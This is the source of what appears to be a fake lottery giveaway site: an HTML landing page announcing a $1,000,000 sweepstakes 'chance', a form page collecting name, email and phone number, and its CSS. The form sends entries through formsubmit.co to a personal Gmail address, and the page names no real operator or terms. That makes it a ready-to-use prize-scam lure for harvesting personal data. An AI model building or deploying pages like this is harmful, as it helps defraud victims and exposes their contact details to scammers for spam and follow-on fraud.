
<file: index.html>
<!doctype html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Global Lotto Sweepstakes</title>

    <link rel="stylesheet" href="css/styles.css">

</head>

<body>



    <div class="main">



        <!-- Scrolling activity ticker -->

        <div id="activities"></div>



        <!-- Win announcement -->

        <div class="win-box">

            <p>

                Congratulations! You've just earned yourself a chance to win

                <br><b>$1,000,000</b><br>

                in the Global Lotto Sweepstakes random giveaway!

            </p>

        </div>



        <!-- Giveaway badge -->

        <div class="giveaway-box">

            <p>✨ Giveaway ✨</p>

        </div>



        <!-- CTA button -->

        <a class="next" href="secpage.html">Accept Offer</a>



        <!-- How It Works -->

        <div class="process">

            <p>How It Works</p>

            <div class="steps">

                <div class="step">

                    <div class="number">1</div>

                    <span>

                        Click the <strong>Accept Offer</strong> button<br>

                        <a href="secpage.html">Accept Offer</a>

                    </span>

                </div>

                <div class="step">

                    <div class="number">2</div>

                    <span>Fill in the necessary information</span>

                </div>

                <div class="step">

                    <div class="number">3</div>

                    <span>

                        You'll be reached out to via the email address provided<br>

                        <em>(if you are among the randomly selected lucky winners)</em>

                    </span>

                </div>

            </div>

        </div>



    </div>



    <script src="js/script.js"></script>



</body>

</html>
</file>

<file: secpage.html>
<!doctype html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Claim Your Entry — Global Lotto</title>

    <link rel="stylesheet" href="css/styles.css">

</head>

<body>



    <div class="main">



        <!-- Scrolling activity ticker -->

        <div id="activities"></div>



        <!-- Back link -->

        <a href="index.html" class="back-link">Back to main</a>



        <!-- Application Form -->

        <form method="POST" action="https://formsubmit.co/info.tecfaktory@gmail.com">

            <fieldset>

                <legend>Application Form</legend>



                <input type="text" name="name" placeholder="Your Full Name" required>

                <input type="email" name="email" placeholder="Your Email Address" required>

                <input type="tel" name="tel" placeholder="Your Phone Number" required>



                <button type="submit">Submit Entry</button>

            </fieldset>

        </form>



        <!-- Note -->

        <div class="note">

            <h3>Note</h3>

            <p>

                You will be reached out to through the information you submitted,

                if you are among the randomly selected lucky winners.

            </p>

        </div>



    </div>



    <script src="js/script.js"></script>



</body>

</html>
</file>
<file: css/styles.css>
* {

    margin: 0;

    padding: 0;

    box-sizing: border-box;

}



body {

    background: linear-gradient(135deg, #1a0033 0%, #4a0080 50%, #800080 100%);

    background-attachment: fixed;

    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;

    min-height: 100vh;

    overflow-x: hidden;

}



.main {

    width: 100%;

    min-height: 100vh;

    padding: 20px 16px;

    position: relative;

    background: radial-gradient(ellipse at center, rgba(255, 215, 0, 0.05) 0%, transparent 70%);

}



/* ========== ACTIVITIES TICKER ========== */

#activities {

    width: 90%;

    max-width: 700px;

    margin: 0 auto 20px auto;

    padding: 14px 24px;

    background: rgba(255, 255, 255, 0.08);

    backdrop-filter: blur(10px);

    -webkit-backdrop-filter: blur(10px);

    border: 1px solid rgba(255, 215, 0, 0.2);

    border-radius: 50px;

    color: #fff;

    font-family: 'Courier New', monospace;

    font-weight: 600;

    text-align: center;

    font-size: 0.95rem;

    position: sticky;

    top: 16px;

    z-index: 100;

    box-shadow: 0 4px 30px rgba(128, 0, 128, 0.3);

    animation: tickerPulse 4s ease-in-out infinite;

    transition: background 0.4s;

}



@keyframes tickerPulse {

    0%, 100% { border-color: rgba(255, 215, 0, 0.2); }

    50% { border-color: rgba(255, 215, 0, 0.6); }

}



/* ========== WIN BOX ========== */

.win-box {

    background: linear-gradient(145deg, #ffffff, #f5f0ff);

    box-shadow: 0 20px 60px rgba(128, 0, 128, 0.3), -14px -8px 0 #6a0dad;

    width: 92%;

    max-width: 600px;

    margin: 30px auto 25px auto;

    padding: 30px 20px;

    border-radius: 16px;

    position: relative;

    animation: slideDown 0.8s cubic-bezier(0.22, 1, 0.36, 1);

}



@keyframes slideDown {

    from {

        opacity: 0;

        transform: translateY(-60px) scale(0.95);

    }

    to {

        opacity: 1;

        transform: translateY(0) scale(1);

    }

}



.win-box::before {

    content: "\1F389";

    position: absolute;

    top: -18px;

    left: -8px;

    font-size: 2.2rem;

    animation: bounce 2s ease-in-out infinite;

}



.win-box::after {

    content: "\1F389";

    position: absolute;

    top: -18px;

    right: -8px;

    font-size: 2.2rem;

    animation: bounce 2s ease-in-out infinite 0.5s;

}



@keyframes bounce {

    0%, 100% { transform: translateY(0); }

    50% { transform: translateY(-10px); }

}



.win-box p {

    font-family: 'Georgia', 'Times New Roman', serif;

    font-weight: 800;

    color: #4a0080;

    text-transform: uppercase;

    letter-spacing: 1.5px;

    text-align: center;

    line-height: 1.7;

}



.win-box b {

    font-size: 28px;

    display: inline-block;

    background: linear-gradient(90deg, #b8860b, #ffd700, #ffaa00, #b8860b);

    background-size: 300% auto;

    -webkit-background-clip: text;

    -webkit-text-fill-color: transparent;

    background-clip: text;

    animation: shimmer 3s ease-in-out infinite;

}



@keyframes shimmer {

    0% { background-position: 0% center; }

    50% { background-position: 100% center; }

    100% { background-position: 0% center; }

}



/* ========== GIVEAWAY BOX ========== */

.giveaway-box {

    background: linear-gradient(135deg, #6a0dad, #4a0080);

    box-shadow: 0 10px 40px rgba(128, 0, 128, 0.4), -6px -3px 0 #ffd700;

    width: 80%;

    max-width: 380px;

    margin: 25px auto;

    padding: 18px 30px;

    border-radius: 12px;

    animation: fadeInUp 0.8s cubic-bezier(0.22, 1, 0.36, 1) 0.3s both;

}



@keyframes fadeInUp {

    from {

        opacity: 0;

        transform: translateY(40px);

    }

    to {

        opacity: 1;

        transform: translateY(0);

    }

}



.giveaway-box p {

    font-family: 'Georgia', serif;

    text-align: center;

    color: #ffd700;

    font-size: 1.8rem;

    font-weight: bold;

    letter-spacing: 4px;

    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);

    animation: glow 2s ease-in-out infinite alternate;

}



@keyframes glow {

    from { text-shadow: 0 0 10px rgba(255, 215, 0, 0.3), 0 2px 4px rgba(0,0,0,0.3); }

    to { text-shadow: 0 0 25px rgba(255, 215, 0, 0.7), 0 2px 8px rgba(0,0,0,0.3); }

}



/* ========== ACCEPT BUTTON ========== */

.next {

    display: block;

    width: fit-content;

    margin: 25px auto;

    padding: 16px 48px;

    background: linear-gradient(135deg, #ffd700, #ffaa00);

    color: #4a0080;

    font-family: 'Segoe UI', sans-serif;

    font-weight: 800;

    font-size: 1.2rem;

    text-transform: uppercase;

    text-decoration: none;

    text-align: center;

    border-radius: 50px;

    letter-spacing: 2px;

    box-shadow: 0 8px 30px rgba(255, 215, 0, 0.25);

    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);

    animation: fadeInUp 0.8s cubic-bezier(0.22, 1, 0.36, 1) 0.5s both;

    position: relative;

    overflow: hidden;

    border: none;

    cursor: pointer;

}



.next::before {

    content: '';

    position: absolute;

    top: 0;

    left: -100%;

    width: 100%;

    height: 100%;

    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.35), transparent);

    transition: left 0.6s;

}



.next:hover::before {

    left: 100%;

}



.next:hover {

    transform: translateY(-3px) scale(1.03);

    box-shadow: 0 14px 40px rgba(255, 215, 0, 0.45);

    background: linear-gradient(135deg, #ffe44d, #ffbb00);

}



.next:active {

    transform: translateY(0) scale(0.97);

}



/* ========== HOW IT WORKS ========== */

.process {

    width: 95%;

    max-width: 1000px;

    margin: 40px auto 20px;

    padding: 20px 10px;

    animation: fadeInUp 0.8s cubic-bezier(0.22, 1, 0.36, 1) 0.7s both;

}



.process > p {

    color: #fff;

    font-family: 'Georgia', serif;

    font-size: 1.8rem;

    text-align: center;

    margin-bottom: 30px;

    text-shadow: 0 2px 10px rgba(128, 0, 128, 0.5);

    position: relative;

}



.process > p::after {

    content: '';

    display: block;

    width: 80px;

    height: 3px;

    background: linear-gradient(90deg, transparent, #ffd700, transparent);

    margin: 10px auto 0;

    border-radius: 2px;

}



.steps {

    display: grid;

    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));

    gap: 20px;

    padding: 0;

}



.step {

    background: rgba(255, 255, 255, 0.06);

    backdrop-filter: blur(8px);

    -webkit-backdrop-filter: blur(8px);

    border: 1px solid rgba(255, 215, 0, 0.12);

    padding: 30px 20px;

    border-radius: 16px;

    text-align: center;

    transition: all 0.4s cubic-bezier(0.22, 1, 0.36, 1);

    position: relative;

    overflow: hidden;

}



.step::before {

    content: '';

    position: absolute;

    top: 0; left: 0; right: 0; bottom: 0;

    background: linear-gradient(135deg, rgba(128, 0, 128, 0.15), transparent);

    opacity: 0;

    transition: opacity 0.4s;

}



.step:hover::before {

    opacity: 1;

}



.step:hover {

    transform: translateY(-6px);

    border-color: rgba(255, 215, 0, 0.35);

    box-shadow: 0 12px 40px rgba(128, 0, 128, 0.25);

}



.step .number {

    background: linear-gradient(135deg, #ffd700, #ffaa00);

    color: #4a0080;

    font-weight: 900;

    font-size: 1.5rem;

    width: 55px;

    height: 55px;

    display: flex;

    align-items: center;

    justify-content: center;

    border-radius: 50%;

    margin: 0 auto 15px auto;

    box-shadow: 0 4px 15px rgba(255, 215, 0, 0.3);

    transition: transform 0.3s;

    position: relative;

    z-index: 1;

}



.step:hover .number {

    transform: scale(1.12);

}



.step span {

    color: #e0d0ff;

    font-size: 0.9rem;

    font-weight: 500;

    line-height: 1.7;

    text-transform: uppercase;

    letter-spacing: 0.5px;

    position: relative;

    z-index: 1;

}



.step span a {

    color: #ffd700;

    text-decoration: underline;

    font-weight: 700;

    transition: color 0.3s;

}



.step span a:hover {

    color: #fff;

}



/* ========== BACK LINK ========== */

.back-link {

    display: inline-flex;

    align-items: center;

    gap: 6px;

    color: rgba(255, 215, 0, 0.8);

    text-decoration: none;

    font-weight: 600;

    padding: 10px 18px;

    border-radius: 8px;

    transition: all 0.3s;

    margin-bottom: 10px;

}



.back-link:hover {

    color: #ffd700;

    background: rgba(255, 255, 255, 0.06);

}



.back-link::before {

    content: '\2190';

    font-size: 1.2rem;

}



/* ========== FORM ========== */

form {

    width: 95%;

    max-width: 520px;

    margin: 0 auto 30px auto;

    animation: fadeInUp 0.8s cubic-bezier(0.22, 1, 0.36, 1) 0.3s both;

}



fieldset {

    border: 2px solid rgba(255, 215, 0, 0.2);

    padding: 35px 25px;

    border-radius: 20px;

    background: rgba(0, 0, 0, 0.2);

    backdrop-filter: blur(12px);

    -webkit-backdrop-filter: blur(12px);

}



legend {

    color: #ffd700;

    font-family: 'Georgia', serif;

    font-size: 1.3rem;

    font-weight: 700;

    padding: 0 15px;

    text-shadow: 0 1px 4px rgba(0, 0, 0, 0.5);

}



input {

    width: 100%;

    padding: 16px 20px;

    margin: 8px 0;

    border: 2px solid rgba(255, 255, 255, 0.1);

    border-radius: 12px;

    background: rgba(255, 255, 255, 0.06);

    color: #fff;

    font-size: 1rem;

    transition: all 0.3s;

    outline: none;

}



input::placeholder {

    color: rgba(255, 255, 255, 0.4);

}



input:focus {

    border-color: #ffd700;

    background: rgba(255, 255, 255, 0.1);

    box-shadow: 0 0 20px rgba(255, 215, 0, 0.1);

}



button[type="submit"] {

    display: block;

    width: 100%;

    padding: 16px;

    margin-top: 20px;

    background: linear-gradient(135deg, #ffd700, #ffaa00);

    color: #4a0080;

    font-weight: 800;

    font-size: 1.1rem;

    text-transform: uppercase;

    letter-spacing: 2px;

    border: none;

    border-radius: 12px;

    cursor: pointer;

    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);

    box-shadow: 0 6px 25px rgba(255, 215, 0, 0.2);

}



button[type="submit"]:hover {

    transform: translateY(-2px);

    box-shadow: 0 10px 35px rgba(255, 215, 0, 0.35);

    background: linear-gradient(135deg, #ffe44d, #ffbb00);

}



button[type="submit"]:active {

    transform: translateY(0);

}



/* ========== NOTE BOX ========== */

.note {

    width: 92%;

    max-width: 520px;

    margin: 0 auto;

    background: rgba(255, 255, 255, 0.95);

    padding: 25px 30px;

    border-radius: 16px;

    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.2);

    animation: fadeInUp 0.8s cubic-bezier(0.22, 1, 0.36, 1) 0.5s both;

    border-left: 5px solid #ffd700;

}



.note h3 {

    color: #4a0080;

    margin-bottom: 10px;

    font-size: 1.2rem;

}



.note p {

    color: #333;

    line-height: 1.7;

    font-size: 0.95rem;

}



/* ========== RESPONSIVE ========== */

@media (max-width: 768px) {

    .main {

        padding: 16px 10px;

    }



    .win-box {

        width: 98%;

        padding: 20px 14px;

        margin: 20px auto 20px auto;

    }



    .win-box p {

        font-size: 0.82rem;

        letter-spacing: 1px;

    }



    .win-box b {

        font-size: 20px;

    }



    .win-box::before,

    .win-box::after {

        font-size: 1.6rem;

        top: -12px;

    }



    .giveaway-box {

        width: 85%;

        padding: 14px 20px;

    }



    .giveaway-box p {

        font-size: 1.3rem;

    }



    .next {

        padding: 14px 32px;

        font-size: 1rem;

        letter-spacing: 1px;

    }



    .steps {

        grid-template-columns: 1fr;

    }



    .process > p {

        font-size: 1.4rem;

    }



    #activities {

        width: 98%;

        font-size: 0.78rem;

        padding: 10px 14px;

        top: 10px;

    }



    fieldset {

        padding: 22px 14px;

    }



    .note {

        padding: 18px 18px;

    }

}



@media (max-width: 400px) {

    .win-box b {

        font-size: 18px;

    }



    .next {

        padding: 12px 24px;

        font-size: 0.9rem;

    }

  }
</file>
